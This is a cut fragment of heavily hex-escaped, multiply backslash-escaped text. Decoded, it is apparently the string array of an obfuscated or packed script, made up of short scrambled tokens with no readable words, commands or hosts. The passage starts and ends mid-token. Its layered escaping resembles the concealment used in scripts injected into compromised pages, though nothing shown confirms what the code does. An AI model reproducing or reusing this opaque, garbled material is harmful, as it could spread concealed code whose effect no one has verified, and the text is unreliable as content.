x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5